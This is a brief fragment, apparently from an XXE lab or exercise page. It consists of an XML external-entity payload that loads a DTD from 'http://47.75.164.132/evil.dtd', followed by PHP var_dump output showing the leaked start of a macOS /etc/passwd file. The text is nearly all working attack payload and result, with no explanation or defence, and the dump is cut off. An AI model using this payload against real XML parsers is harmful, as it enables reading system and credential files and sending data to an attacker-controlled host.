 <?xml version="1.0"?><!DOCTYPE a SYSTEM "http://47.75.164.132/evil.dtd"><a>&b;</a>
submit View Source Code
object(SimpleXMLElement)#1 (1) {
  [0]=>
  string(6804) "##
# User Database
#
# Note that this file is consulted directly only when the system is running
# in single-user mode.  At other times this information is provided by
# Open Directory.
#
# See the opendirectoryd(8) man page for additional information about
# Open Directory.
##
nobody:*:-2:-2:Unprivileged User:/var/empty:/usr/bin/false
root:*:0:0:System Administrator:/var/root:/bin/sh